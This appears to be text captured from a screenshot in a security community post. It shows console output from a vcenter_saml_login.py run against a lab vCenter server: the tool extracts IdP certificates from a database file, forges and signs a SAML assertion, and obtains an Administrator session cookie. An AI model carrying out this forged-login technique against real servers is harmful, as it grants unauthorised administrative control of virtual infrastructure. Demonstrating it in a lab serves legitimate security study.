 F:\桌面资料\Vcenter\vcenter_saml_login-main>python vcenter_saml_login.py -p data.mdb -t 192.168.121.135
[*] Successfully extracted the IdP certificate
[*] CN: cn=TrustedCertChain-1,cn=TrustedCertificateChains,cn=vsphere.local,cn=Tenants,cn=IdentityManager,cn=Services,dc=vsphere
,dc=local
[*] Domain: vsphere.local
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
奇安信攻防社区
[*] Found hostname 192.168.121.135 for 192.168.121.135
[*] Initiating SAML request with 192.168.121.135
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 192.168.121.135!
[+] Cookie: JSESSIONID=B20CA436C0EED88881C82A43CF9F8BB5